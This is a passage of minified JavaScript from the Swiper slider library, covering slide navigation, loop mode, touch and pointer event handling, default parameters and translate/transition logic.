u=c(r?i.translate:-i.translate),m=s.map((e=>c(e)));let h=s[m.indexOf(u)-1];if(void 0===h&&a.cssMode){let e;s.forEach(((t,n)=>{u>=t&&(e=n)})),void 0!==e&&(h=s[e>0?e-1:e])}let f=0;if(void 0!==h&&(f=o.indexOf(h),f<0&&(f=i.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(f=f-i.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),a.rewind&&i.isBeginning){const a=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(a,e,t,n)}return a.loop&&0===i.activeIndex&&a.cssMode?(requestAnimationFrame((()=>{i.slideTo(f,e,t,n)})),!0):i.slideTo(f,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const i=this;if(!i.destroyed)return void 0===e&&(e=i.params.speed),i.slideTo(i.activeIndex,e,t,n)},slideToClosest:function(e,t,n,i){void 0===t&&(t=!0),void 0===i&&(i=.5);const a=this;if(a.destroyed)return;void 0===e&&(e=a.params.speed);let s=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,s),r=o+Math.floor((s-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[r]){const e=a.snapGrid[r];l-e>(a.snapGrid[r+1]-e)*i&&(s+=a.params.slidesPerGroup)}else{const e=a.snapGrid[r-1];l-e<=(a.snapGrid[r]-e)*i&&(s-=a.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,a.slidesGrid.length-1),a.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,s=e.clickedIndex;const o=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=e.getSlideIndex(w(n,`${o}[data-swiper-slide-index="${a}"]`)[0]),d((()=>{e.slideTo(s)}))):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=e.getSlideIndex(w(n,`${o}[data-swiper-slide-index="${a}"]`)[0]),d((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}},Y={loopCreate:function(e){const t=this,{params:n,slidesEl:i}=t;if(!n.loop||t.virtual&&t.params.virtual.enabled)return;const a=()=>{w(i,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},s=t.grid&&n.grid&&n.grid.rows>1,o=n.slidesPerGroup*(s?n.grid.rows:1),r=t.slides.length%o!=0,l=s&&t.slides.length%n.grid.rows!=0,p=e=>{for(let i=0;i<e;i+=1){const e=t.isElement?y("swiper-slide",[n.slideBlankClass]):y("div",[n.slideClass,n.slideBlankClass]);t.slidesEl.append(e)}};r?(n.loopAddBlankSlides?(p(o-t.slides.length%o),t.recalcSlides(),t.updateSlides()):v("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),a()):l?(n.loopAddBlankSlides?(p(n.grid.rows-t.slides.length%n.grid.rows),t.recalcSlides(),t.updateSlides()):v("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),a()):a(),t.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next"})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:i,setTranslate:a,activeSlideIndex:s,byController:o,byMousewheel:r}=void 0===e?{}:e;const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:p,allowSlidePrev:d,allowSlideNext:c,slidesEl:u,params:m}=l,{centeredSlides:h}=m;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==l.snapIndex?m.centeredSlides&&l.snapIndex<m.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0):l.slideTo(l.virtual.slides.length,0,!1,!0)),l.allowSlidePrev=d,l.allowSlideNext=c,void l.emit("loopFix");let f=m.slidesPerView;"auto"===f?f=l.slidesPerViewDynamic():(f=Math.ceil(parseFloat(m.slidesPerView,10)),h&&f%2==0&&(f+=1));const g=m.slidesPerGroupAuto?f:m.slidesPerGroup;let _=g;_%g!=0&&(_+=g-_%g),_+=m.loopAdditionalSlides,l.loopedSlides=_;const w=l.grid&&m.grid&&m.grid.rows>1;p.length<f+_?v("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&v("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const y=[],b=[];let x=l.activeIndex;void 0===s?s=l.getSlideIndex(p.filter((e=>e.classList.contains(m.slideActiveClass)))[0]):x=s;const $="next"===i||!i,k="prev"===i||!i;let S=0,E=0;const z=w?Math.ceil(p.length/m.grid.rows):p.length,T=(w?p[s].column:s)+(h&&void 0===a?-f/2+.5:0);if(T<_){S=Math.max(_-T,g);for(let e=0;e<_-T;e+=1){const t=e-Math.floor(e/z)*z;if(w){const e=z-t-1;for(let t=p.length-1;t>=0;t-=1)p[t].column===e&&y.push(t)}else y.push(z-t-1)}}else if(T+f>z-_){E=Math.max(T-(z-2*_),g);for(let e=0;e<E;e+=1){const t=e-Math.floor(e/z)*z;w?p.forEach(((e,n)=>{e.column===t&&b.push(n)})):b.push(t)}}if(l.__preventObserver__=!0,requestAnimationFrame((()=>{l.__preventObserver__=!1})),k&&y.forEach((e=>{p[e].swiperLoopMoveDOM=!0,u.prepend(p[e]),p[e].swiperLoopMoveDOM=!1})),$&&b.forEach((e=>{p[e].swiperLoopMoveDOM=!0,u.append(p[e]),p[e].swiperLoopMoveDOM=!1})),l.recalcSlides(),"auto"===m.slidesPerView?l.updateSlides():w&&(y.length>0&&k||b.length>0&&$)&&l.slides.forEach(((e,t)=>{l.grid.updateSlide(t,e,l.slides)})),m.watchSlidesProgress&&l.updateSlidesOffset(),n)if(y.length>0&&k){if(void 0===t){const e=l.slidesGrid[x],t=l.slidesGrid[x+S]-e;r?l.setTranslate(l.translate-t):(l.slideTo(x+Math.ceil(S),0,!1,!0),a&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else if(a){const e=w?y.length/m.grid.rows:y.length;l.slideTo(l.activeIndex+e,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(b.length>0&&$)if(void 0===t){const e=l.slidesGrid[x],t=l.slidesGrid[x-E]-e;r?l.setTranslate(l.translate-t):(l.slideTo(x-E,0,!1,!0),a&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else{const e=w?b.length/m.grid.rows:b.length;l.slideTo(l.activeIndex-e,0,!1,!0)}if(l.allowSlidePrev=d,l.allowSlideNext=c,l.controller&&l.controller.control&&!o){const e={slideRealIndex:t,direction:i,setTranslate:a,activeSlideIndex:s,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...e,slideTo:l.controller.control.params.slidesPerView===m.slidesPerView&&n})}l.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;i[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),i.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function W(e,t,n){const i=l(),{params:a}=e,s=a.edgeSwipeDetection,o=a.edgeSwipeThreshold;return!s||!(n<=o||n>=i.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function V(e){const t=this,n=o();let i=e;i.originalEvent&&(i=i.originalEvent);const a=t.touchEventsData;if("pointerdown"===i.type){if(null!==a.pointerId&&a.pointerId!==i.pointerId)return;a.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(a.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void W(t,i,i.targetTouches[0].pageX);const{params:s,touches:r,enabled:p}=t;if(!p)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=i.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=t.contains(e);return!n&&t instanceof HTMLSlotElement?[...t.assignedElements()].includes(e):n}(d,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(a.isTouched&&a.isMoved)return;const u=!!s.noSwipingClass&&""!==s.noSwipingClass,m=i.composedPath?i.composedPath():i.path;u&&i.target&&i.target.shadowRoot&&m&&(d=m[0]);const h=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,f=!(!i.target||!i.target.shadowRoot);if(s.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===o()||n===l())return null;n.assignedSlot&&(n=n.assignedSlot);const i=n.closest(e);return i||n.getRootNode?i||t(n.getRootNode().host):null}(t)}(h,d):d.closest(h)))return void(t.allowClick=!0);if(s.swipeHandler&&!d.closest(s.swipeHandler))return;r.currentX=i.pageX,r.currentY=i.pageY;const g=r.currentX,_=r.currentY;if(!W(t,i,g))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=g,r.startY=_,a.touchStartTime=c(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1);let w=!0;d.matches(a.focusableElements)&&(w=!1,"SELECT"===d.nodeName&&(a.isTouched=!1)),n.activeElement&&n.activeElement.matches(a.focusableElements)&&n.activeElement!==d&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!d.matches(a.focusableElements))&&n.activeElement.blur();const v=w&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!v||d.isContentEditable||i.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function F(e){const t=o(),n=this,i=n.touchEventsData,{params:a,touches:s,rtlTranslate:r,enabled:l}=n;if(!l)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let p,d=e;if(d.originalEvent&&(d=d.originalEvent),"pointermove"===d.type){if(null!==i.touchId)return;if(d.pointerId!==i.pointerId)return}if("touchmove"===d.type){if(p=[...d.changedTouches].filter((e=>e.identifier===i.touchId))[0],!p||p.identifier!==i.touchId)return}else p=d;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",d));const u=p.pageX,m=p.pageY;if(d.preventedByNestedSwiper)return s.startX=u,void(s.startY=m);if(!n.allowTouchMove)return d.target.matches(i.focusableElements)||(n.allowClick=!1),void(i.isTouched&&(Object.assign(s,{startX:u,startY:m,currentX:u,currentY:m}),i.touchStartTime=c()));if(a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(m<s.startY&&n.translate<=n.maxTranslate()||m>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<s.startX&&n.translate<=n.maxTranslate()||u>s.startX&&n.translate>=n.minTranslate())return;if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==d.target&&"mouse"!==d.pointerType&&t.activeElement.blur(),t.activeElement&&d.target===t.activeElement&&d.target.matches(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);i.allowTouchCallbacks&&n.emit("touchMove",d),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=u,s.currentY=m;const h=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(h**2+f**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=n.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",d),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===d.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation();let g=n.isHorizontal()?h:f,_=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;a.oneWayMovement&&(g=Math.abs(g)*(r?1:-1),_=Math.abs(_)*(r?1:-1)),s.diff=g,g*=a.touchRatio,r&&(g=-g,_=-_);const w=n.touchesDirection;n.swipeDirection=g>0?"prev":"next",n.touchesDirection=_>0?"prev":"next";const v=n.params.loop&&!a.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!i.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",d)}if((new Date).getTime(),i.isMoved&&i.allowThresholdMove&&w!==n.touchesDirection&&v&&y&&Math.abs(g)>=1)return Object.assign(s,{startX:u,startY:m,currentX:u,currentY:m,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);n.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let b=!0,x=a.resistanceRatio;if(a.touchReleaseOnEdges&&(x=0),g>0?(v&&y&&i.allowThresholdMove&&i.currentTranslate>(a.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>n.minTranslate()&&(b=!1,a.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+g)**x))):g<0&&(v&&y&&i.allowThresholdMove&&i.currentTranslate<(a.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===a.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<n.maxTranslate()&&(b=!1,a.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-g)**x))),b&&(d.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(g)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&n.freeMode||a.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function G(e){const t=this,n=t.touchEventsData;let i,a=e;if(a.originalEvent&&(a=a.originalEvent),"touchend"===a.type||"touchcancel"===a.type){if(i=[...a.changedTouches].filter((e=>e.identifier===n.touchId))[0],!i||i.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(a.pointerId!==n.pointerId)return;i=a}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(a.type)&&(!["pointercancel","contextmenu"].includes(a.type)||!t.browser.isSafari&&!t.browser.isWebView))return;n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:r,slidesGrid:l,enabled:p}=t;if(!p)return;if(!s.simulateTouch&&"mouse"===a.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",a),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=c(),m=u-n.touchStartTime;if(t.allowClick){const e=a.path||a.composedPath&&a.composedPath();t.updateClickedSlide(e&&e[0]||a.target,e),t.emit("tap click",a),m<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",a)}if(n.lastClickTime=c(),d((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=s.followFinger?r?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const f=h>=-t.maxTranslate()&&!t.params.loop;let g=0,_=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[e+t]?(f||h>=l[e]&&h<l[e+t])&&(g=e,_=l[e+t]-l[e]):(f||h>=l[e])&&(g=e,_=l[l.length-1]-l[l.length-2])}let w=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(w=0));const y=(h-l[g])/_,b=g<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?w:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(g+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(g))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||a.target!==t.navigation.nextEl&&a.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==w?w:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:g)):a.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g)}}function R(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const r=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Z(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function U(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let a;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();a=0===s?0:(e.translate-e.minTranslate())/s,a!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function J(e){const t=this;B(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function K(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Q=(e,t)=>{const n=o(),{params:i,el:a,wrapperEl:s,device:r}=e,l=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",d=t;a&&"string"!=typeof a&&(n[p]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),a[p]("touchstart",e.onTouchStart,{passive:!1}),a[p]("pointerdown",e.onTouchStart,{passive:!1}),n[p]("touchmove",e.onTouchMove,{passive:!1,capture:l}),n[p]("pointermove",e.onTouchMove,{passive:!1,capture:l}),n[p]("touchend",e.onTouchEnd,{passive:!0}),n[p]("pointerup",e.onTouchEnd,{passive:!0}),n[p]("pointercancel",e.onTouchEnd,{passive:!0}),n[p]("touchcancel",e.onTouchEnd,{passive:!0}),n[p]("pointerout",e.onTouchEnd,{passive:!0}),n[p]("pointerleave",e.onTouchEnd,{passive:!0}),n[p]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[p]("click",e.onClick,!0),i.cssMode&&s[p]("scroll",e.onScroll),i.updateOnWindowResize?e[d](r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",R,!0):e[d]("observerUpdate",R,!0),a[p]("load",e.onLoad,{capture:!0}))},ee=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var te={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ne(e,t){return function(n){void 0===n&&(n={});const i=Object.keys(n)[0],a=n[i];"object"==typeof a&&null!==a?(!0===e[i]&&(e[i]={enabled:!0}),"navigation"===i&&e[i]&&e[i].enabled&&!e[i].prevEl&&!e[i].nextEl&&(e[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&e[i]&&e[i].enabled&&!e[i].el&&(e[i].auto=!0),i in e&&"enabled"in a?("object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),h(t,n)):h(t,n)):h(t,n)}}const ie={eventsEmitter:O,update:H,translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:i,wrapperEl:a}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=u(a,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:a,wrapperEl:s,progress:o}=n;let r,l=0,p=0;n.isHorizontal()?l=i?-e:e:p=e,a.roundLengths&&(l=Math.floor(l),p=Math.floor(p)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:p,a.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-p:a.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():p-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${p}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();r=0===d?0:(e-n.minTranslate())/d,r!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);const s=this,{params:o,wrapperEl:r}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),p=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<p?p:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return g({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,a),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,a),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),X({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;n.animating=!1,i.cssMode||(n.setTransition(0),X({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:j,loop:Y,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const 